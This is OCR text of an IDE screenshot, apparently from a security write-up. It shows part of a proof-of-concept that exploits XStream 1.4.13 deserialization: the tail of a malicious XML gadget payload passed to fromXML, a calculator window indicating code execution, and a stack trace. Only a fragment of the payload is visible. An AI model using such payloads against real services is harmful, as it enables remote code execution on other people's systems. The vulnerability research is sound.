 XStreamDemo src com test Main.java Main main
Main
Project
Main.java ImageIO.java
XStreamDemo E:\code\java\XStreamDemo
.idea
lib
xstream
xstream-hibernate
xstream-1.4.13.jar
xstream-benchmark-1.4.13.jar
xstream-hibernate-1.4.13.jar
xstream-jmh-1.4.13.jar
out
src
com.test
Main.java
Main
Person
XStreamDemo.iml
External Libraries
Scratches and Consoles
1: Project
2: Structure
2: Favorites
69 " <type>KEYS</type>\n" +
70 " </e>\n" +
71 " <in class='java.io.ByteArrayInputStream'>\n" +
72 " <buf></buf>\n" +
73 " <pos>0</pos>\n" +
74 " <mark>0</mark>\n" +
75 " <count>0</count>\n" +
76 " </in>\n" +
77 " </is>\n" +
78 " <consumed>false</consumed>\n" +
79 " </dataSource>\n" +
80 " <transferFlavors/>\n" +
81 " </dataHandler>\n" +
82 " <dataLen>0</dataLen>\n" +
83 " </value>\n" +
84 " </jdk.nashorn.internal.objects.NativeStri
85 " <string>test</string>\n" +
86 " </entry>\n" +
87 "</map>";
88
89 xStream.fromXML(poc);
90 }
91 }
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Run: Main
at java.util.HashMap.hash(HashMap.java:339)
at java.util.HashMap.put(HashMap.java:612)
at com.thoughtworks.xstream.converters.collections.MapConverter.putCurrentEntryIntoMap(MapConverter.
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:98)
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:92)
at com.thoughtworks.xstream.converters.collections.MapConverter.unmarshal(MapConverter.java:87)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 10 more
Process finished with exit code 1
ChaBug